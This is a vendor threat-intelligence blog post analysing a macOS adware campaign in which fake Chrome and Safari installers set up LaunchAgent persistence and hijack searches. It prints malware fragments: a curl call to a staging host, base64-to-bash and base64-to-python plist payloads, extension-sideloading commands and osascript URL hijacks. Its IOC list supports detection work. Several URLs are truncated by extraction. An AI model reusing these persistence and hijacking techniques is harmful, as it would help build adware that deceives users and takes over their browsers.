- CrowdStrike analyzed a new browser hijacking campaign that targets MacOS
- The purpose of the campaign is to inject ads into the user’s Chrome or Safari browser
- The CrowdStrike Falcon® platform provides continuous protection against browser hijacking threats by offering real-time visibility across workloads
Technical Analysis
Fake Chrome Installer
The Chrome variant sideloads a malicious Chrome extension with the purpose of hijacking browser activity and delivering custom ad content.
Installation
The initial infection vector uses an Apple Disk Image (DMG) that masquerades as legitimate software and video files. Once the DMG file is mounted on the machine and the user is tricked into clicking the application icon, an install script is executed to initialize the setup process, as shown in Figure 1. Figure 1. Example of DMG installation instructions
Figure 1. Example of DMG installation instructionsApplication Installer. The mounted volume prompts the user to execute an apparent Chrome installation application, but this is actually a malicious script file contained in the DMG. Early variants of this family used script files named installer.command. Later variants use ChromeInstaller.command script files.Upon initialization, the install script hides visible Terminal windows from the user’s view by leveraging
osascript to conceal the installation actions. Then it makes a query for an existing infection by checking the results of launchctl list | grep "chrome.extension" and exits if the command returns any matching launchd jobs.Prior to downloading the extension, an attempt is made to validate the returned status code from the web server using curl:
status_code=$(curl --write-out %{http_code} --head --silent --output /dev/null https<:>//ckgrounda<.>com/archive.zip )/private/var/temp/.zip. The native unzip utility is used to expand the archive into a new folder also named with a random UUID in /private/var/temp/. Any other return code results in the script exiting.
Persistence
The Chrome extension is installed and maintained by a number of plist files written to the user directory ~/Library/LaunchAgent/. To conceal the malicious behavior, the underlying commands in the plist files are obfuscated with Base64 encoding.
<key>ProgramArguments</key>
<array>
<string>sh</string>
<string>-c</string>
<string>echo aWYgcHMg -< SNIP >- Zmk= | base64 --decode | bash</string>
</array>
| StartInterval Values (seconds) | Decoded Plist Payloads | Description |
com.chrome.extension.plist | ||
| 31 | if ps ax | grep -v grep | grep 'Google Chrome' &> /dev/null; then echo running; | Resolve/hide crashes |
com.chrome.extensions.plist | ||
| 21600 | pkill -a -i 'Google Chrome'; sleep 1 ; | Force the extension load |
com.chrome.extensionsPop.plist | ||
| 3600 | open -na 'Google Chrome' --args -load-extension='/private/var/temp/' --new-window "$https<:>//ationwindon<.>com/?tid=949115" | Ensure ad is always open |
All of the Launch Agents utilize a
StartInterval parameter. This means that each is executed periodically on its defined interval.Note that the
com.chrome.extensionsPop.plist appears to have a typo in the “-load-extension” parameter; however, the command works as expected and is successful in sideloading the extension. A notable commonality across the variants analyzed is the check-in domain ationwindon<.>com.
Extension Initialization
The extension is sideloaded from disk via any of the plists using the --load-extension parameter. The extension utilizes a number of alarms and blocking listeners to facilitate its browser hijacking and ad content delivery.
The extension contains a hard-coded command-and-control (C2) domain referred to in this blog as C2Domain, and a unique identifying string defined as ExtensionId. These static values are used to reference the C2 domain and extension ID in the blog; however, each extension analyzed contained its own unique values.The extension contains a system to provide time-dependent storage for ad content and dynamic parameters sent from the C2. This is accomplished by storing and retrieving JSON objects from Chrome’s
localStorage. Key/Value pairs are stored with expiry value. Retrieved objects with an expiry value less than the current time are returned as null and removed from localStorage.Upon execution, the extension establishes two Chrome alarms: a heartbeat and an update frequency for ad content. The heartbeat alarm fires every three hours while the ad alarm triggers every 30 minutes. After configuring these parameters, the extension beacons to the C2 with a message signifying a successful install. It is sent using the following format:
https:///install?ext=&ver=&dd=chrome.management.getAll() call. The ExtensionInfo<> response is sent as JSON in a POST message back to the C2 domain.
The POST response contains a list of extensions IDs in a JSON list. These IDs are then used to disable extensions using chrome.management.setEnabled() API calls. This is done to remove extensions that conflict with the hijacking functionality.As a final install step, the extension modifies a policy in Chrome to disable search suggestions by disabling the
searchSuggestEnabled field. This also disables keyword search and autocompletion capabilities.The first listener monitors web requests destined for the hardcoded C2 domain. Any requests to the domain are appended with the
ExtensionId as a requestHeader. This additional request header serves to identify victims. Responses from this domain are also monitored for a randomness variable (rand) in the requestHeader. This randomness variable is stored in localStorage with an expiration time of 300 seconds. The randomness variable is used to provide inconsistency to the search hijacking functionality.
Hijack via a Blocking Listener
Next, the extension establishes a blocking listener to facilitate the search hijacking. This listener runs on outbound requests to URLs containing “google.”, “search.yahoo” or “bing.”. If the requests contain search parameters, a random float value is generated between 0 and 100. If the random float is less than the rand variable, then the search request is redirected to the following URL:
https:///search?ext=&ver=&is=&q=rand variable exists to evade users’ suspicion that their machines are infected. With it set, only a portion of a user’s web searches will be redirected.
Defense Evasion
The extension configures three techniques to evade discovery and deletion. The extension adds a listener forchrome://extensions, and any requests to that page will be redirected to chrome://settings. The extension configures onClicked actions so that a left or right-click on the extension’s context menu will also open a tab to chrome://settings. Finally, if the user is able to bypass these barriers, the extension configures an UninstallURL so a tab to the following URL will be opened if the extension is successfully removed:
https:///uninstall?ext=&ver=&dd=Core Functionality
The core functionality of the extension comes from its two alarms. These alarms run periodically to maintain the C2 heartbeat and update the delivered ad content.Heartbeat Alarm Every three hours, the heartbeat alarm makes a series of callouts to the C2. First, it makes a GET request to:
https:///hb?ext=&ver=&dd=https:///redsync, and the response of this request is sent in a call to:
https:///sync?ext=&ver=&dd=&info=Ad Alarm The ad alarm runs every 30 minutes. Its objective is to ensure that the ad content is updated and running. To do this, it retrieves the ad object from the expiry storage. If it is expired, new ad content is loaded from:
https:///ad?ext=&ver=&dd=tabId is stored in expiry storage with a 24-hour expiration date. If the alarm runs and the ad content is not expired, then it checks to see if the tabId is still open. If it isn't, it proceeds as if the ad content is expired.
Fake Safari Installer
Research into this family led to the discovery of a variant targeting the Safari browser. This variant shares many similarities to the Chrome variant; however, it is technically less advanced.
Installation
The Safari installer variant shares a similar delivery mechanism via DMGs with random names and theApplication Installer volume name; however, all Safari DMGs have been observed to use script files with the naming convention SafariInstaller.command.
Much like the Chrome variant, the SafariInstaller.command files download their payload from statically defined staging servers. The response contains two Base64 data blobs that decode into Python code. These blobs are inserted directly into two plist files. Unlike the Chrome variant, the plist files pipe the Base64 decoded data to Python and then bash.
<key>ProgramArguments</key>
<array>
<string>sh</string>
<string>-c</string>
<string>echo aW1w -< SNIP >- kKQ== | base64 --decode | python | bash</string>
</array>Persistence and Core Functionality
The first plist,~/Library/LaunchAgents/com.safarii.extension.plist, does not use a StartInterval value like the Chrome variant, but instead uses RunAtLoad. The RunAtLoad parameter is executed when the user logs into their computer. Note that the plist file does not use the correct spelling of Safari.At the time of writing, the Python payload runs in an infinite loop and serves two functions:
- Sends a periodic heartbeat (approximately every hour)
- Monitors search engine queries in Safari
ps aux. If any process commandline contain base64 –decode | python, then the newly executing script exits.The hourly heartbeat calls out to:
https:///hb?ext=saf&ver=&is=0&dd=&q=osascript process is used to capture the currently opened Safari URL:
osascript -e 'tell application "safari"
set curURL to URL in front document
return curURL
end tell’
https:///search?ext=saf&ver=&is=0&dd=&q=
osascript -e 'tell application "safari"
set URL in front document to ""
end tell’osascript or call out to the C2, it will launch a tccutil subprocess to reset all permissions for Apple Events. By resetting this value, the user will be re-prompted with a security warning. The author is hoping that because of the new prompt, the user will allow the Apple Events communication.The
SafariInstaller.command script writes its second plist file to ~Library/LaunchAgents/com.extension.pop.plist. This plist serves the same purpose as com.chrome.extensionsPop.plist. It uses Python and an os.system call to open a new Safari window to the same https<:>//ationwindon<.>com domain observed in the Chrome installer variants.
Impact
Both variants result in an altered user experience. Accomplished through the Chrome extension or AppleScript, both variants are highly persistent and perform browser hijacking. They are successful in continually displaying ad content and redirecting web searches to attacker-controlled redirect pages.
The Falcon Platform’s Continuous Monitoring and Visibility
The Falcon platform takes a layered approach to protect workloads. Using on-sensor and cloud-based machine learning, behavior-based detection using indicators of attack (IOAs), and intelligence related to tactics, techniques and procedures (TTPs) employed by threats and threat actors, the Falcon platform enables visibility, threat detection and continuous monitoring for any environment, reducing the time to detect and mitigate threats. The Falcon platform’s behavior-based IOAs detect and prevent behaviors that indicate malicious intent. For example, Falcon detects and prevents behavior such as the installation of suspicious ASEP plist files (see Figure 2) and execution of sideloaded, suspicious Chrome extensions (see Figure 3).Indicators of Compromise (IOCs)
The hashes below are a small subset of the total DMGs and corresponding installer scripts uncovered in the campaign, to be used as reference samples.| File | SHA256 |
Your File Is Ready To Download.dmg | 46bbb3103bdc2263a0b50eb80815705f61885b3e3e132e5e5c5ff822512085ca |
SafariInstaller.command | e31607b87355b4ae3e5f96c6b48ed783e6b706fb1c2ab6a1ff25a13af615bca7 |
nature_beautiful_short_video_720p_hd (2).dmg | 81ac23cc9dba6bed6e33d172e011ead46254a29483c287f35c670d81bc9785b7 |
ChromeInstaller.command | e734ec9832f8385eb737dd024eb96d53d0d3cb534a72afb4730db8e7e6162fcc |
BigBrother_AnotherStory-0.07.p2.00-mac.zip.dmg | 53ddfdb4c01ace20322647eead73ddf77e6d9613b73ca90521c2e57063be387b |
installer.command | 83d6ab417c9a362e6292dd8d85032b623889d9154b9d357fd8576f843fbecae9 |
| Domains |
ationwindon<.>com |
Additional Resources
- Learn more about Falcon Endpoint Security for macOS.
- Check out a video demo for Falcon Endpoint Security for macOS.
- Test CrowdStrike next-gen AV for yourself with a free trial of Falcon Prevent™.





![Helping Non-Security Stakeholders Understand ATT&CK in 10 Minutes or Less [VIDEO]](https://assets.crowdstrike.com/is/image/crowdstrikeinc/video-ATTCK2-1?wid=530&hei=349&fmt=png-alpha&qlt=95,0&resMode=sharp2&op_usm=3.0,0.3,2,0)
![Qatar’s Commercial Bank Chooses CrowdStrike Falcon®: A Partnership Based on Trust [VIDEO]](https://assets.crowdstrike.com/is/image/crowdstrikeinc/Edward-Gonam-Qatar-Blog2-1?wid=530&hei=349&fmt=png-alpha&qlt=95,0&resMode=sharp2&op_usm=3.0,0.3,2,0)